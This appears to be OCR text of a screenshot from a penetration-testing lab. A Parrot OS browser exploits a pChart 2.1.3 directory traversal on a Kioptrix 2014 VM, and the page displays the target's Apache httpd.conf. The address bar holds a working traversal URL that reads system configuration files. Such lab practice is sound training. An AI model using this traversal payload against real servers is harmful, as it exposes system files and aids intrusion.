 Applications Places System Sat Sep 12, 23:18
Mozilla Firefox
Kioptrix: 2014 (#5) ~ Vul 192.168.1.218/pChart2.1.3/e http://192.168.1.218/ 403 Forbidden pChart 2.1.3 - Multiple V 29.8. Apache HTTP Serv
192.168.1.218/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf 130%
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
# DirectoryIndex: sets the file that Apache will serve if a directory
# is requested.
#
<IfModule dir_module>
    DirectoryIndex index.php index.html
</IfModule>
#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#
<FilesMatch "^\.ht">
    Order allow,deny
    Deny from all
    Satisfy All
</FilesMatch>
#
# ErrorLog: The location of the error log file.
# If you do not specify an ErrorLog directive within a <VirtualHost>
# container, error messages relating to that virtual host will be
# logged here.  If you *do* define an error logfile for a <VirtualHost>
# container, that host's errors will be logged there and not here.
#
ErrorLog "/var/log/httpd-error.log"
#
# LogLevel: Control the number of messages logged to the error_log.
# Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.
#
LogLevel warn
<IfModule log_config_module>
    #
    # The following directives define some format nicknames for use with
    # a CustomLog directive (see below).
    #
    LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined
    LogFormat "%h %l %u %t \"%r\" %>s %b" common
    <IfModule logio_module>
      # You need to enable mod_logio.c to use %I and %O
      LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedio
    </IfModule>
    #
    # The location and format of the access logfile (Common Logfile Format).
Menu /bin/bash Mozilla Firefox